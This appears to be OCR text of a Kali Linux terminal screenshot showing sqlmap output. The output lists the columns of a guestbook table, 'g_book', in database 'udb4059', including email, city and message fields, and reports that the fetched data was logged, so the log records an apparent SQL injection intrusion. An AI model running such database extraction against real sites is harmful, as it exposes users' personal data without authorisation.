 root@kali: ~
File Edit View Search Terminal Help
[10:59:30] [INFO] retrieved: otvet
[10:59:30] [INFO] retrieved: text
[10:59:30] [INFO] fetching columns for table '' in database 'udb4059'
Database: udb4059
Table: g_book
[7 columns]
+--------+----------------------+
| Column | Type                 |
+--------+----------------------+
| date   | datetime             |
| city   | varchar(50)          |
| email  | varchar(50)          |
| id     | smallint(5) unsigned |
| msg    | varchar(255)         |
| nic    | varchar(50)          |
| otvet  | text                 |
+--------+----------------------+
[10:59:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
el  prof.  '
[*] shutting down at 10:59:30
root@kali:~#